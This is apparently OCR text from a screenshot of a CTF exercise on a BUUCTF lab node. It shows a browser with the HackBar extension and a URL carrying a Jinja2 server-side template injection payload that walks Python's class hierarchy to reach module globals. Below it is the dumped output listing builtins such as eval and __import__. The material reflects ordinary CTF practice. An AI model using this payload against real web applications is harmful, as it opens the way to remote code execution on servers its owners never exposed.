 Gmail 地图 翻译 菜鸟教程 - 学的不... CTF CTF：从0到1 -> z...
eval 1/
Hello {'__name__': 'warnings', '__doc__': 'Python part of the warnings subsystem.', '__package__': '', '__loader__': <_frozen_importlib_e
at 0x7f0083c890b8>, '__spec__': ModuleSpec(name='warnings', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7
origin='/usr/local/lib/python3.6/warnings.py'), '__file__': '/usr/local/lib/python3.6/warnings.py', '__cached__':
'/usr/local/lib/python3.6/__pycache__/warnings.cpython-36.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, ex
objects.\n\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__': ModuleSp
'__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir': , 'divmod': , 'eval': , 'ex
'globals': , 'hasattr': , 'hash': , 'hex': , 'id': , 'input': , 'isinstance': , 'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min': , 'next': , 'oct': , 'ord'
Elements Console Network Sources Memory Performance Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHI
URL
http://node4.buuoj.cn:27320/?name={{''.__class__.__bases__[0].__subclasses__()[166].__init__.__globals__}}